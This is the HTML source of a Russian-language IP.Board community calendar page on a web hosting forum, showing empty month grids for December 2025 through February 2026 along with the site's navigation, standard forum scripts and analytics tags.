		 	      <tr><td class="blocks"><a href="http://s08.flagcounter.com/more/gZla"><img src="http://s08.flagcounter.com/count/gZla/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_32/viewers_3/labels_0/pageviews_0/" alt="free counters" border="0"></a>
</td></tr>
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
			</table>
		      </div>
		      <div id="menucloseds" style="">
		        <div style="text-align:right;"><a href="javascript:ColumnOpen('menusx');MemoPos('MKmenusx', '0');"><img src="../mkportal/templates/2x4blue/images/colleft_closed.gif" border="0" height="75" width="9" alt="" /></a></div> 		      </div>
		      </td>

<!-- end left column -->

<!-- begin column spacer -->

		      <td class="vspacer" width="0%" align="left"></td>

<!-- end column spacer -->

<!-- begin center column -->

		      <td valign="top" align="left" width="100%">
			<table cellpadding="0" cellspacing="3" border="0" width="100%" style="margin-top:13px;">
			<tr><td valign="top" class="mkalign1"> 


<div id="ipbwrapper">
<!--ipb.javascript.start-->
<script type="text/javascript">
 //<![CDATA[
 var ipb_var_st            = "0";
 var ipb_lang_tpl_q1       = "Введите номер страницы, на которую хотите перейти.";
 var ipb_var_s             = "";
 var ipb_var_phpext        = "php";
 var ipb_var_base_url      = "http://www.2x4.ru/forum/index.php?s=&";
 var ipb_var_image_url     = "style_images/1_russian";
 var ipb_input_f           = "0";
 var ipb_input_t           = "0";
 var ipb_input_p           = "0";
 var ipb_var_cookieid      = "forum_";
 var ipb_var_cookie_domain = "www.2x4.ru";
 var ipb_var_cookie_path   = "/";
 var ipb_md5_check         = "880ea6a14ea49e853634fbdc5015a024";
 var ipb_new_msgs          = 0;
 var use_enhanced_js       = 1;
 var use_charset           = "windows-1251";
 var ipb_myass_chars_lang  = "Вы ввели слишком мало символов для поиска";
 var ajax_load_msg		   = "Загрузка...";
 //]]>
</script>
<script type="text/javascript" src='jscripts/ips_ipsclass.js'></script>
<script type="text/javascript" src='jscripts/ipb_global.js'></script>
<script type="text/javascript" src='jscripts/ips_menu.js'></script>
<script type="text/javascript" src='style_images/1_russian/folder_js_skin/ips_menu_html.js'></script>
<script type="text/javascript" src='cache/lang_cache/ru/lang_javascript.js'></script>
<script type="text/javascript">
//<![CDATA[
var ipsclass = new ipsclass();
ipsclass.init();
ipsclass.settings['do_linked_resize'] = parseInt( "1" );
ipsclass.settings['resize_percent']   = parseInt( "50" );
//]]>
</script>
<!--ipb.javascript.end-->
<div class="borderwrap">
	
	<div id="submenu">
		<!--ipb.leftlinks.start-->
		
			<div class='ipb-top-left-link'><a href="http://www.2x4.ru">www.2x4.ru</a></div>
		
				
		
	<div class='ipb-top-left-link'><a href="http://www.2x4.ru/forum/index.php?act=boardrules">Правила</a></div>

		<!--ipb.leftlinks.end-->
		<!--ipb.rightlinks.start-->
		<div class='ipb-top-right-link'><a href="http://www.2x4.ru/forum/index.php?act=Help">Помощь</a></div>
		<div class='ipb-top-right-link' id="ipb-tl-search"><a href="http://www.2x4.ru/forum/index.php?act=Search&amp;f=0">Поиск</a></div>
		<div class='ipb-top-right-link'><a href="http://www.2x4.ru/forum/index.php?act=Members">Пользователи</a></div>
		<div class='ipb-top-right-link'><a href="http://www.2x4.ru/forum/index.php?act=calendar">Календарь</a></div>
		
		<div class='popupmenu-new' id='ipb-tl-search_menu' style='display:none;width:210px'>
			<form action="http://www.2x4.ru/forum/index.php?act=Search&amp;CODE=01" method="post">
				<input type='hidden' name='forums' id='gbl-search-forums' value='all' /> 
				<input type="text" size="20" name="keywords" id='ipb-tl-search-box' />
				<input class="button" type="image" style='border:0px' src="style_images/1_russian/login-button.gif" />
				
			</form>
			<div style='padding:4px'>
				<a href='http://www.2x4.ru/forum/index.php?act=Search'>Дополнительные параметры</a>
			</div>
		</div>
		<script type="text/javascript">
			ipsmenu.register( "ipb-tl-search", 'document.getElementById("ipb-tl-search-box").focus();' );
			gbl_check_search_box();
		</script>
		<!--ipb.rightlinks.end-->
	</div>
</div>

<script type="text/javascript" src='jscripts/ips_xmlhttprequest.js'></script>
<script type="text/javascript" src='jscripts/ipb_global_xmlenhanced.js'></script>
<script type="text/javascript" src='jscripts/dom-drag.js'></script>
<div id='get-myassistant' style='display:none;width:400px;text-align:left;'>
<div class="borderwrap">
 <div class='maintitle' id='myass-drag' title='Нажмите и задержите для перемещения этого окна'>
  <div style='float:right'><a href='#' onclick='document.getElementById("get-myassistant").style.display="none"'>[X]</a></div>
  <div>Помощник</div>
 </div>
 <div id='myass-content' style='overflow-x:auto;'></div>
 </div>
</div>
<!-- Loading Layer -->
<div id='loading-layer' style='display:none'>
	<div id='loading-layer-shadow'>
	   <div id='loading-layer-inner'>
	 	<img src='style_images/1_russian/loading_anim.gif' border='0' alt='Загрузка. Пожалуйста, подождите...' />
		<span style='font-weight:bold' id='loading-layer-text'>Загрузка. Пожалуйста, подождите...</span>
	    </div>
	</div>
</div>
<!-- / Loading Layer -->
<!-- Msg Layer -->
<div id='ipd-msg-wrapper'>
	<div id='ipd-msg-title'>
		<a href='#' onclick='document.getElementById("ipd-msg-wrapper").style.display="none"; return false;'><img src='style_images/1_russian/close.png' alt='X' title='Close Window' class='ipd' /></a> &nbsp; <strong>Сообщение сайта</strong>
	</div>
	<div id='ipd-msg-inner'><span style='font-weight:bold' id='ipd-msg-text'></span><div class='pp-tiny-text'>(Сообщение закроется через 2 секунды)</div></div>
</div>
<!-- Msg Layer -->

<!-- / End board header -->

<div id="navstrip"><img src='style_images/1_russian/nav.gif' border='0'  alt='&gt;' />&nbsp;<a href='http://www.2x4.ru/forum/index.php?act=idx'>2x4.RU WEB Hosting</a>&nbsp;&gt;&nbsp;<a href='http://www.2x4.ru/forum/index.php?act=calendar'>Календарь</a>&nbsp;&gt;&nbsp;<a href='http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1'>Community Calendar</a>&nbsp;&gt;&nbsp;Январь 2026</div>
<!--IBF.NEWPMBOX-->
<div class="calmonths">
	<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;m=12&amp;y=2025" title="Декабрь 2025">&laquo;</a>
	Январь 2026 
	<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;m=2&amp;y=2026" title="Февраль 2026">&raquo;</a>
</div>
<table class='ipbtable' cellspacing="0">
	<tr>
		<td width="25%" valign="top" class="nopad">
			<div class="borderwrap">
	<div class="maintitle">
		<p class="goto"><a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;m=12&amp;y=2025"><img src='style_images/1_russian/cal_goto.gif' border='0'  alt='Goto Month' /></a></p>
		<p>Декабрь 2025</p>
	</div>
	<table class='ipbtable' cellspacing="1">
		<tr>
			<td class="subtitle">&nbsp;</td>
			<td width="14%" class="subtitle">В</td><td width="14%" class="subtitle">П</td><td width="14%" class="subtitle">В</td><td width="14%" class="subtitle">С</td><td width="14%" class="subtitle">Ч</td><td width="14%" class="subtitle">П</td><td width="14%" class="subtitle">С</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1764547200">&raquo;</a>
	</td><td class="mcellblank"><!-- no content --></td><td class="mcelldate">
	<div class="calday">1</div>
</td><td class="mcelldate">
	<div class="calday">2</div>
</td><td class="mcelldate">
	<div class="calday">3</div>
</td><td class="mcelldate">
	<div class="calday">4</div>
</td><td class="mcelldate">
	<div class="calday">5</div>
</td><td class="mcelldate">
	<div class="calday">6</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1765065600">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">7</div>
</td><td class="mcelldate">
	<div class="calday">8</div>
</td><td class="mcelldate">
	<div class="calday">9</div>
</td><td class="mcelldate">
	<div class="calday">10</div>
</td><td class="mcelldate">
	<div class="calday">11</div>
</td><td class="mcelldate">
	<div class="calday">12</div>
</td><td class="mcelldate">
	<div class="calday">13</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1765670400">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">14</div>
</td><td class="mcelldate">
	<div class="calday">15</div>
</td><td class="mcelldate">
	<div class="calday">16</div>
</td><td class="mcelldate">
	<div class="calday">17</div>
</td><td class="mcelldate">
	<div class="calday">18</div>
</td><td class="mcelldate">
	<div class="calday">19</div>
</td><td class="mcelldate">
	<div class="calday">20</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1766275200">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">21</div>
</td><td class="mcelldate">
	<div class="calday">22</div>
</td><td class="mcelldate">
	<div class="calday">23</div>
</td><td class="mcelldate">
	<div class="calday">24</div>
</td><td class="mcelldate">
	<div class="calday">25</div>
</td><td class="mcelldate">
	<div class="calday">26</div>
</td><td class="mcelldate">
	<div class="calday">27</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1766880000">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">28</div>
</td><td class="mcelldate">
	<div class="calday">29</div>
</td><td class="mcelldate">
	<div class="calday">30</div>
</td><td class="mcelldate">
	<div class="calday">31</div>
</td><td class="mcellblank"><!-- no content --></td><td class="mcellblank"><!-- no content --></td><td class="mcellblank"><!-- no content --></td>
		</tr>
	</table>
</div><br />
			<div class="borderwrap">
	<div class="maintitle">
		<p class="goto"><a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;m=1&amp;y=2026"><img src='style_images/1_russian/cal_goto.gif' border='0'  alt='Goto Month' /></a></p>
		<p>Январь 2026</p>
	</div>
	<table class='ipbtable' cellspacing="1">
		<tr>
			<td class="subtitle">&nbsp;</td>
			<td width="14%" class="subtitle">В</td><td width="14%" class="subtitle">П</td><td width="14%" class="subtitle">В</td><td width="14%" class="subtitle">С</td><td width="14%" class="subtitle">Ч</td><td width="14%" class="subtitle">П</td><td width="14%" class="subtitle">С</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1767225600">&raquo;</a>
	</td><td class="mcellblank"><!-- no content --></td><td class="mcellblank"><!-- no content --></td><td class="mcellblank"><!-- no content --></td><td class="mcellblank"><!-- no content --></td><td class="mcelldate">
	<div class="calday">1</div>
</td><td class="mcelldate">
	<div class="calday">2</div>
</td><td class="mcelldate">
	<div class="calday">3</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1767484800">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">4</div>
</td><td class="mcelldate">
	<div class="calday">5</div>
</td><td class="mcelldate">
	<div class="calday">6</div>
</td><td class="mcelldate">
	<div class="calday">7</div>
</td><td class="mcelldate">
	<div class="calday">8</div>
</td><td class="mcelldate">
	<div class="calday">9</div>
</td><td class="mcelldate">
	<div class="calday">10</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1768089600">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">11</div>
</td><td class="mcelldate">
	<div class="calday">12</div>
</td><td class="mcelldate">
	<div class="calday">13</div>
</td><td class="mcelldate">
	<div class="calday">14</div>
</td><td class="mcelldate">
	<div class="calday">15</div>
</td><td class="mcelldate">
	<div class="calday">16</div>
</td><td class="mcelldate">
	<div class="calday">17</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1768694400">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">18</div>
</td><td class="mcelldate">
	<div class="calday">19</div>
</td><td class="mcelldate">
	<div class="calday">20</div>
</td><td class="mcelltoday">
	<div class="calday">21</div>
</td><td class="mcelldate">
	<div class="calday">22</div>
</td><td class="mcelldate">
	<div class="calday">23</div>
</td><td class="mcelldate">
	<div class="calday">24</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1769299200">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">25</div>
</td><td class="mcelldate">
	<div class="calday">26</div>
</td><td class="mcelldate">
	<div class="calday">27</div>
</td><td class="mcelldate">
	<div class="calday">28</div>
</td><td class="mcelldate">
	<div class="calday">29</div>
</td><td class="mcelldate">
	<div class="calday">30</div>
</td><td class="mcelldate">
	<div class="calday">31</div>
</td>
		</tr>
	</table>
</div><br />
			<div class="borderwrap">
	<div class="maintitle">
		<p class="goto"><a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;m=2&amp;y=2026"><img src='style_images/1_russian/cal_goto.gif' border='0'  alt='Goto Month' /></a></p>
		<p>Февраль 2026</p>
	</div>
	<table class='ipbtable' cellspacing="1">
		<tr>
			<td class="subtitle">&nbsp;</td>
			<td width="14%" class="subtitle">В</td><td width="14%" class="subtitle">П</td><td width="14%" class="subtitle">В</td><td width="14%" class="subtitle">С</td><td width="14%" class="subtitle">Ч</td><td width="14%" class="subtitle">П</td><td width="14%" class="subtitle">С</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1769904000">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">1</div>
</td><td class="mcelldate">
	<div class="calday">2</div>
</td><td class="mcelldate">
	<div class="calday">3</div>
</td><td class="mcelldate">
	<div class="calday">4</div>
</td><td class="mcelldate">
	<div class="calday">5</div>
</td><td class="mcelldate">
	<div class="calday">6</div>
</td><td class="mcelldate">
	<div class="calday">7</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1770508800">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">8</div>
</td><td class="mcelldate">
	<div class="calday">9</div>
</td><td class="mcelldate">
	<div class="calday">10</div>
</td><td class="mcelldate">
	<div class="calday">11</div>
</td><td class="mcelldate">
	<div class="calday">12</div>
</td><td class="mcelldate">
	<div class="calday">13</div>
</td><td class="mcelldate">
	<div class="calday">14</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1771113600">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">15</div>
</td><td class="mcelldate">
	<div class="calday">16</div>
</td><td class="mcelldate">
	<div class="calday">17</div>
</td><td class="mcelldate">
	<div class="calday">18</div>
</td><td class="mcelldate">
	<div class="calday">19</div>
</td><td class="mcelldate">
	<div class="calday">20</div>
</td><td class="mcelldate">
	<div class="calday">21</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1771718400">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">22</div>
</td><td class="mcelldate">
	<div class="calday">23</div>
</td><td class="mcelldate">
	<div class="calday">24</div>
</td><td class="mcelldate">
	<div class="calday">25</div>
</td><td class="mcelldate">
	<div class="calday">26</div>
</td><td class="mcelldate">
	<div class="calday">27</div>
</td><td class="mcelldate">
	<div class="calday">28</div>
</td>
		</tr>
	</table>
</div><br />
		</td>
		<td width="1%" class="nopad">&nbsp;</td>
		<td width="75%" valign="top" class="nopad">
			<div class="borderwrap">
				<div class="maintitle">Календарь событий и именинников</div>
				<table class='ipbtable' cellspacing="1">
					<tr>
						<td width="2%" class="subtitle">&nbsp;</td>
						<td width="14%" class="subtitle">Воскресенье</td><td width="14%" class="subtitle">Понедельник</td><td width="14%" class="subtitle">Вторник</td><td width="14%" class="subtitle">Среда</td><td width="14%" class="subtitle">Четверг</td><td width="14%" class="subtitle">Пятница</td><td width="14%" class="subtitle">Суббота</td>
						</tr>
<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1767225600">&raquo;</a>
	</td><td class="cellblank"><!-- no content --><br /></td><td class="cellblank"><!-- no content --><br /></td><td class="cellblank"><!-- no content --><br /></td><td class="cellblank"><!-- no content --><br /></td><!--Day-->

<td class="celldate">
 <div class="calday">1</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">2</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">3</div>

	
</td></tr>
<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1767484800">&raquo;</a>
	</td><!--Day-->

<td class="celldate">
 <div class="calday">4</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">5</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">6</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">7</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">8</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">9</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">10</div>

	
</td></tr>
<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1768089600">&raquo;</a>
	</td><!--Day-->

<td class="celldate">
 <div class="calday">11</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">12</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">13</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">14</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">15</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">16</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">17</div>

	
</td></tr>
<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1768694400">&raquo;</a>
	</td><!--Day-->

<td class="celldate">
 <div class="calday">18</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">19</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">20</div>

	
</td><!--Day-->

<td class="celltoday">
 <div class="calday">21</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">22</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">23</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">24</div>

	
</td></tr>
<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1769299200">&raquo;</a>
	</td><!--Day-->

<td class="celldate">
 <div class="calday">25</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">26</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">27</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">28</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">29</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">30</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">31</div>

	
</td>
					</tr>
				</table>
			</div>
			<br />
			<table width='100%' cellspacing="0" cellpadding='0'>
			<tr>
			 <td width='25%' class='nopad' valign='top'>
			  <form action="http://www.2x4.ru/forum/index.php?act=calendar" method="post">
			   <div class="borderwrap">
			    <div class='maintitle'>Навигация</div>
				   <div class="tablepad">
					   &middot; <a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=find&amp;what=thismonth">Текущий месяц</a>
					   <br />&middot; <a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=find&amp;what=thisweek">Текущая неделя</a>
					   <br clear='all'/>&nbsp;
				   </div>
			  </div>
		      </form>
		     </td>
		     <td width='1%'>&nbsp;</td>
		     <td width='45%' class='nopad' valign='top'>
			  <form action="http://www.2x4.ru/forum/index.php?act=calendar" method="post">
			   <div class="borderwrap">
			    <div class='maintitle' align='center'>Переход по календарю</div>
				   <div class="tablepad" align='center'>
					  <select name="m">	<option value='1' selected='selected'>Январь</option>
	<option value='2'>Февраль</option>
	<option value='3'>Март</option>
	<option value='4'>Апрель</option>
	<option value='5'>Май</option>
	<option value='6'>Июнь</option>
	<option value='7'>Июль</option>
	<option value='8'>Август</option>
	<option value='9'>Сентябрь</option>
	<option value='10'>Октябрь</option>
	<option value='11'>Ноябрь</option>
	<option value='12'>Декабрь</option>
</select>&nbsp;<select name="year">	<option value='2005'>2005</option>
	<option value='2006'>2006</option>
	<option value='2007'>2007</option>
	<option value='2008'>2008</option>
	<option value='2009'>2009</option>
	<option value='2010'>2010</option>
	<option value='2011'>2011</option>
	<option value='2012'>2012</option>
	<option value='2013'>2013</option>
	<option value='2014'>2014</option>
	<option value='2015'>2015</option>
	<option value='2016'>2016</option>
	<option value='2017'>2017</option>
	<option value='2018'>2018</option>
	<option value='2019'>2019</option>
	<option value='2020'>2020</option>
	<option value='2021'>2021</option>
	<option value='2022'>2022</option>
	<option value='2023'>2023</option>
	<option value='2024'>2024</option>
	<option value='2025'>2025</option>
	<option value='2026' selected='selected'>2026</option>
	<option value='2027'>2027</option>
	<option value='2028'>2028</option>
	<option value='2029'>2029</option>
	<option value='2030'>2030</option>
	<option value='2031'>2031</option>
	<option value='2032'>2032</option>
	<option value='2033'>2033</option>
	<option value='2034'>2034</option>
	<option value='2035'>2035</option>
	<option value='2036'>2036</option>
	<option value='2037'>2037</option>
	<option value='2038'>2038</option>
	<option value='2039'>2039</option>
	<option value='2040'>2040</option>
	<option value='2041'>2041</option>
	<option value='2042'>2042</option>
	<option value='2043'>2043</option>
	<option value='2044'>2044</option>
	<option value='2045'>2045</option>
	<option value='2046'>2046</option>
	<option value='2047'>2047</option>
	<option value='2048'>2048</option>
	<option value='2049'>2049</option>
	<option value='2050'>2050</option>
	<option value='2051'>2051</option>
	<option value='2052'>2052</option>
	<option value='2053'>2053</option>
	<option value='2054'>2054</option>
	<option value='2055'>2055</option>
	<option value='2056'>2056</option>
	<option value='2057'>2057</option>
	<option value='2058'>2058</option>
	<option value='2059'>2059</option>
	<option value='2060'>2060</option>
	<option value='2061'>2061</option>
	<option value='2062'>2062</option>
	<option value='2063'>2063</option>
	<option value='2064'>2064</option>
	<option value='2065'>2065</option>
	<option value='2066'>2066</option>
	<option value='2067'>2067</option>
	<option value='2068'>2068</option>
	<option value='2069'>2069</option>
	<option value='2070'>2070</option>
	<option value='2071'>2071</option>
	<option value='2072'>2072</option>
	<option value='2073'>2073</option>
	<option value='2074'>2074</option>
	<option value='2075'>2075</option>
	<option value='2076'>2076</option>
	<option value='2077'>2077</option>
	<option value='2078'>2078</option>
	<option value='2079'>2079</option>
	<option value='2080'>2080</option>
	<option value='2081'>2081</option>
	<option value='2082'>2082</option>
	<option value='2083'>2083</option>
	<option value='2084'>2084</option>
	<option value='2085'>2085</option>
	<option value='2086'>2086</option>
	<option value='2087'>2087</option>
	<option value='2088'>2088</option>
	<option value='2089'>2089</option>
	<option value='2090'>2090</option>
	<option value='2091'>2091</option>
	<option value='2092'>2092</option>
	<option value='2093'>2093</option>
	<option value='2094'>2094</option>
	<option value='2095'>2095</option>
	<option value='2096'>2096</option>
	<option value='2097'>2097</option>
	<option value='2098'>2098</option>
	<option value='2099'>2099</option>
	<option value='2100'>2100</option>
	<option value='2101'>2101</option>
	<option value='2102'>2102</option>
	<option value='2103'>2103</option>
	<option value='2104'>2104</option>
	<option value='2105'>2105</option>
	<option value='2106'>2106</option>
	<option value='2107'>2107</option>
	<option value='2108'>2108</option>
	<option value='2109'>2109</option>
	<option value='2110'>2110</option>
	<option value='2111'>2111</option>
	<option value='2112'>2112</option>
	<option value='2113'>2113</option>
	<option value='2114'>2114</option>
	<option value='2115'>2115</option>
	<option value='2116'>2116</option>
	<option value='2117'>2117</option>
	<option value='2118'>2118</option>
	<option value='2119'>2119</option>
	<option value='2120'>2120</option>
	<option value='2121'>2121</option>
	<option value='2122'>2122</option>
	<option value='2123'>2123</option>
	<option value='2124'>2124</option>
	<option value='2125'>2125</option>
	<option value='2126'>2126</option>
</select>
					  <br /><select name="cal_id"><option value='1' selected='selected'>Community Calendar</option>
</select>&nbsp;<input class="gobutton" type="image" src="style_images/1_russian/login-button.gif" value="ОК" />
				   </div>
			   </div>
		      </form>
		     </td>
		     <td width='1%'>&nbsp;</td>
		     <td width='25%' class='nopad' valign='top'>
			  <div class='borderwrap'>
			   <div class='maintitle'>Добавить событие</div>
			   <div class='tablepad'>
			    &middot; <a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=newevent&amp;formtype=single">Однодневное событие</a>
			    <br />&middot; <a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=newevent&amp;formtype=range">Многодневное событие</a>
			    <br />&middot; <a href="http://www.2x4.ru/forum/index.php?act=calendar&amp;cal_id=1&amp;code=newevent&amp;formtype=recur">Повторяющееся событие</a>
			   </div>
			  </div>
			</td>
		   </tr>
		   </table>
		</td>
	</tr>
</table><!--TASK--><img src='http://www.2x4.ru/forum/index.php?act=task' border='0' height='1' width='1' alt='' /><!--ETASK-->
<table cellspacing="0" id="gfooter">
	<tr>
		<td width="45%"> </td>
		<td width="10%" align="center" nowrap="nowrap"><a href="lofiversion/index.php"><b>Текстовая версия</b></a></td>
		<td width="45%" align="right" nowrap="nowrap">Сейчас: 21 January 2026 - 06:31</td>
	</tr>
</table>
<script type='text/javascript'>
//<![CDATA[
menu_do_global_init();
show_inline_messages();
// Uncomment this to fix IE png images
// causes page slowdown, and some missing images occasionally
// if ( is_ie )
// {
//	 ie_fix_png();
// }

//]]>
</script>
 
<!-- Copyright Information -->
        				  <div align='center' class='copyright'><noindex>
        				  	Русская версия IP.Board
        				  	 &copy; 2026 &nbsp;IPS, Inc.</noindex>
        				  <div>Лицензия зарегистрирована на: www.2x4.ru IS</div></div>
		<!-- / Copyright -->

</div>
 
</td></tr>
			</table>
		      </td>

<!-- end center column -->
		
<!-- begin close portal body -->

		    </tr>
		  </table>
		</td>
	      </tr>
	
<!-- end close portal body -->

<!-- begin close main table -->

	    </table>
	  </td>		  
	  <td style="width: 10px; background-image: url('../mkportal/templates/2x4blue/images/corp1_bgright.png');  background-repeat: repeat-y;">&nbsp;

	  </td>
	</tr>
      </table>

    </td>
  </tr>
</table>

<!-- end close main table -->

<!-- begin footer -->
<table style="height: 60px; width: 100%;" cellpadding="0" cellspacing="0" border="0">
  <tr>
    <td width="20"><img src="../mkportal/templates/2x4blue/images/corp1_botleft.png" style="width: 20px; height: 60px;" alt="" /></td>	  
    <td style="background-image: url('../mkportal/templates/2x4blue/images/corp1_bgbottom.png')"><div align="left" style="margin-bottom: 15px;"><!----><br/>

<strong><a href='/'>Quality web hosting and dedicated servers at 2x4.RU</a></strong> 
</div> 
    </td>
    <td width="20"><img src="../mkportal/templates/2x4blue/images/corp1_botright.png" style="width: 20px; height: 60px;" border="0"  /></td>
  </tr>
</table>
</div>

<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/resource/watch.js" type="text/javascript"></script>
<script type="text/javascript">
try { var yaCounter226646 = new Ya.Metrika(226646); } catch(e){}
</script>
<noscript><div style="position: absolute;"><img src="//mc.yandex.ru/watch/226646" alt="" /></div></noscript>
<!-- /Yandex.Metrika -->
<!-- end footer -->
  



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fd5d1e6f6884a95868c1bdf2913c6d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- end footer -->
